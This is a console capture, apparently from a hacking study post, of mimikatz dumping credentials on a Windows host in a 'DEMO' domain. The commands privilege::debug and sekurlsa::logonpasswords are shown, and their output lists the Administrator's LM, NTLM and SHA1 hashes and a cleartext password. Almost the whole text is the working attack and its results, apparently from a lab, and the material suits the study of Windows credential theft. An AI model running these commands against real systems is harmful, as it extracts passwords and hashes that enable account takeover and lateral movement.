 c:\>mimikatz
mimikatz
  .#####.   mimikatz 2.2.0 (x64) #19041 May 12 2021 23:10:18
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 288026 (00000000:0004651a)
Session           : Interactive from 1
User Name         : administrator
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2021/7/11 16:43:45
SID               : S-1-5-21-979886063-1111900045-1414766810-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : DEMO
         * LM       : e62b17732338d758f82e44ec0938f4f4
         * NTLM     : c377ba8a4dd52401bc404dbe49771bbc
         * SHA1     : d9ac14100bf4e36f6807dd3c29051983b2d58d3d
        tspkg :
         * Username : Administrator
         * Domain   : DEMO
         * Password : qwe123!@#
        wdigest :
         * Username : Administrator
         * Domain   : DEMO
         * Password : qwe123!@#
        kerberos :
         * Username : administrator
         * Domain   : DEMO.COM
         * Password : qwe123!@#
        ssp :
        credman :
HACK学习呀